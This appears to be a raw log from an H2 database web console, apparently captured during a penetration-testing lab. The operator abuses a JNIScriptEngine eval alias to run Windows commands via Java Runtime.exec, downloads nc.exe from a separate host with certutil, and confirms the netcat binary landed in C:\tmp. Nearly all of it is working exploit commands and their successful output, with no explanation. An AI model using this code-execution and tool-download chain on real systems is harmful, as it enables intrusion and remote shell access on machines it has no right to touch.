 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd.exe /c mkdir C:\\tmp").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f http://192.168.45.189/Windows/nc.exe C:\\tmp\\nc.exe").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd.exe /c dir C:\\tmp").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd.exe /c mkdir C:\\tmp").getInputStream()).useDelimiter("\\Z").next()');
Exception calling user-defined function: "eval(new java.util.Scanner(java.lang.Runtime.getRuntime().exec(""cmd.exe /c mkdir C:\\tmp"").getInputStream()).useDelimiter(""\\Z"").next()): null"; SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd.exe /c mkdir C:\\tmp").getInputStream()).useDelimiter("\\Z").next()') [90105-199] 90105/90105 (Help)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f http://192.168.45.189/Windows/nc.exe C:\\tmp\\nc.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f http://192.168.45.189/Windows/nc.exe C:\\tmp\\nc.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
CertUtil: -URLCache command completed successfully.
(1 row, 453 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd.exe /c dir C:\\tmp").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd.exe /c dir C:\\tmp").getInputStream()).useDelimiter("\\Z").next()')
Volume in drive C has no label.
Volume Serial Number is AC2F-6399
Directory of C:\tmp
03/23/2024 02:52 PM <DIR> .
03/23/2024 02:52 PM <DIR> ..
03/23/2024 02:52 PM 59,392 nc.exe
1 File(s) 59,392 bytes
2 Dir(s) 6,927,552,512 bytes free
(1 row, 63 ms)